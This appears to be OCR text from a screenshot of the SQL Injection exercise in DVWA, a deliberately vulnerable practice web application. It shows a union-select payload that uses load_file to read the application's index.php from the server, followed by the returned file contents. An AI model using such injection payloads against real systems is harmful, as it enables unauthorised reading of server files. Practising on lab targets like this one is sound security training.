 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,load_file('C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\index.php')#
First name: admin
Surname: admin
ID: 1' union select 1,load_file('C:\\phpStudy\\PHPTutorial\\WWW\\dvwa\\index.php')#
First name: 1
Surname:
Welcome to Damn Vulnerable Web Application!
Damn Vulnerable Web Application (DVWA) is a PHP/MySQL web application that is damn vulnerable.
The aim of DVWA is to practice some of the most common web vulnerabilities, with various levels
General Instructions
It is up to the user how they approach DVWA. Either by working through every module at a fixed
Please note, there are both documented and undocumented vulnerability with this software. This
DVWA also includes a Web Application Firewall (WAF), PHPIDS, which can be enabled at any stage
There is a help button at the bottom of each page, which allows you to view hints & tips for
WARNING!
Damn Vulnerable Web Application is damn vulnerable! Do not upload it to your hosting provider's
Disclaimer
We do not take responsibility for the way in which any one uses this application (DVWA). We